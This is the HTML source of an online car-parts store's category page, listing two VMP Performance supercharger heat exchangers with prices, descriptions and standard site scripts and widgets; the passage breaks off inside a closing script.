							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">2</span> of <span class="wsm-cat-pag-prodcount">2</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143881804.jpg" alt="VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings"/> <!-- Image URL -->
			<span itemprop="name">VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Introducing The New VMP Non-Fan Multi-Pass Heat Exchanger

VMP designed an even larger and custom configurable heat exchanger for the power-user!  Our customers wanted a thicker core and bigger f...</div>
			
												<span itemprop="sku">Item #: VMP-MP10</span>
										
			 
				<span itemprop="brand">VMP Performance </span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">699.99</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-23906200" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23906200-vmp-performance-non-fan-multi-pass-heat-exchanger-with-1-npt-fittings.html" title="VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance Superchargers Heat Exchangers"><img src="https://treperformance.com/images/T143881804.jpg" border="0" alt="VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance  - VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23906200-vmp-performance-non-fan-multi-pass-heat-exchanger-with-1-npt-fittings.html" title="VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance  - VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings">VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Introducing The New VMP Non-Fan Multi-Pass Heat Exchanger

VMP designed an even larger and custom configurable heat exchanger for the power-user!  Our customers wanted a thicker core and bigger...<a href="https://treperformance.com/i-23906200-vmp-performance-non-fan-multi-pass-heat-exchanger-with-1-npt-fittings.html" title="View more details about VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>VMP-MP10</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on ALL VMP Supercharger Systems!</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-price-value">$699.99</span></div>
												</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="69999" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23906200" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-23906200-vmp-performance-non-fan-multi-pass-heat-exchanger-with-1-npt-fittings.html'" type="button" title="Options available for VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23906200-vmp-performance-non-fan-multi-pass-heat-exchanger-with-1-npt-fittings.html'" type="button" title="See product details for VMP Performance Non-Fan Multi-Pass Heat Exchanger With 1&quot; NPT Fittings">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143906191.png" alt="VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans"/> <!-- Image URL -->
			<span itemprop="name">VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Introducing The New VMP Non-Fan Single Pass Heat Exchanger

Notes: Fits 05+ Mustang with included hardware, Fits 11-21 F-150 with added brackets, see item options Fan & Wiring Options are available.</div>
			
												<span itemprop="sku">Item #: VMP-SHE134NF</span>
										
			 
				<span itemprop="brand">VMP Performance </span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">399.99</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-23911956" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23911956-vmp-performance-single-pass-heat-exchanger-with-3-4-inlet-outlet-no-dual-fans.html" title="VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance Superchargers Heat Exchangers"><img src="https://treperformance.com/images/T143906191.png" border="0" alt="VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance  - VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23911956-vmp-performance-single-pass-heat-exchanger-with-3-4-inlet-outlet-no-dual-fans.html" title="VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers - VMP Performance  - VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans">VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Introducing The New VMP Non-Fan Single Pass Heat Exchanger

Notes: Fits 05+ Mustang with included hardware, Fits 11-21 F-150 with added brackets, see item options Fan & Wiring Options are available.
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>VMP-SHE134NF</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on ALL VMP Supercharger Systems!</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-price-value">$399.99</span></div>
												</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="39999" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23911956" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-23911956-vmp-performance-single-pass-heat-exchanger-with-3-4-inlet-outlet-no-dual-fans.html'" type="button" title="Options available for VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23911956-vmp-performance-single-pass-heat-exchanger-with-3-4-inlet-outlet-no-dual-fans.html'" type="button" title="See product details for VMP Performance Single Pass Heat Exchanger With 3/4&quot; Inlet/Outlet - No Dual Fans">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">2</span> of <span class="wsm-cat-pag-prodcount">2</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207815" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-96135-1207815-vmp-performance.html" title="VMP Performance  - VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers">
						<img class="lazyload" src="/images/T143874175" border="0" alt="VMP Performance  - VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-96135-1207815-vmp-performance.html" title="VMP Performance  - VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers">VMP Performance </a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-9030728586978e46f0da02" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-9030728586978e46f0da02-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-9030728586978e46f0da02-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-9030728586978e46f0da02-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-9030728586978e46f0da02-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-9030728586978e46f0da02').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207815-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-build-your-own-heat-exchangers.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207813"><a href="https://treperformance.com/c-1207813-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-ford-mustang-heat-exchangers.html" title="VMP Performance Superchargers Ford Mustang Heat Exchangers"><span>VMP Performance Superchargers Ford Mustang Heat Exchangers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207814"><a href="https://treperformance.com/c-1207814-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-ford-f-150-heat-exchangers.html" title="VMP Performance Superchargers Ford F-150 Heat Exchangers"><span>VMP Performance Superchargers Ford F-150 Heat Exchangers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207815"><a href="https://treperformance.com/c-1207815-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-build-your-own-heat-exchangers.html" title="VMP Performance Superchargers Build-Your-Own Heat Exchangers"><span>VMP Performance Superchargers Build-Your-Own Heat Exchangers</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e057232f442c941df715" href="" target="_blank" onclick="this.href='mailto:'+e057232f442c941df715(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e057232f442c941df715() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e057232f442c941df715').appendChild(document.createTextNode(e057232f442c941df715()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207815-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-build-your-own-heat-exchangers.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e8a13b1873f6f718e78b" href="" target="_blank" onclick="this.href='mailto:'+e8a13b1873f6f718e78b(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e8a13b1873f6f718e78b() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e8a13b1873f6f718e78b').appendChild(document.createTextNode(e8a13b1873f6f718e78b()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
